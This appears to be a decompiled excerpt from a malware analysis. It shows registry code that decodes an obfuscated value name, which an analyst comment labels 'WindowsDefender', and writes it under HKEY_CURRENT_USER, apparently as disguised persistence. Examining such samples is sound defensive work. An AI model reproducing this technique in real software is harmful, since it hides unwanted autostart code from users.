 149 v5 = RegOpenKeyExA(HKEY_CURRENT_USER, (LPCSTR)v4, 0, 0xF003Fu, &phkResult) == 0;
150 if ( v46 >= 0x10 )
151 j__free((void *)lpNewFileName);
152 LOBYTE(v50) = 18;
153 v46 = 15;
154 v45 = 0;
155 LOBYTE(lpNewFileName) = 0;
156 if ( v37 >= 0x10 )
157 j__free(v35);
158 v37 = 15;
159 v36 = 0;
160 LOBYTE(v35) = 0;
161 if ( v5 )
162 {
163 v34 = 15;
164 v33 = 0;
165 LOBYTE(v32) = 0;
166 InitString((int)&v32, "4811f7391203be771804e6d62c888aa31f67fea3deaa6754294bc87038d52d", 0x3Eu);
167 LOBYTE(v50) = 21; // WindowsDefender
168 v6 = strDecode(&v32, (int)&v26);
169 LOBYTE(v50) = 22;
170 v7 = (const BYTE *)&lpData;
171 if ( v43 >= 0x10 )
172 v7 = lpData;
173 if ( *(_DWORD *)(v6 + 20) >= 0x10u )
174 v6 = *(_DWORD *)v6;
175 RegSetValueExA(phkResult, (LPCSTR)v6, 0, 1u, v7, cbData);
176 if ( v28 >= 0x10 )
177 j__free(v26);
178 LOBYTE(v50) = 18;
179 v28 = 15;
180 v27 = 0;
181 LOBYTE(v26) = 0;
182 if ( v34 >= 0x10 )
183 j__free(v32);
184 v34 = 15;
185 v33 = 0;
186 LOBYTE(v32) = 0;
187 RegCloseKey(phkResult);
188 }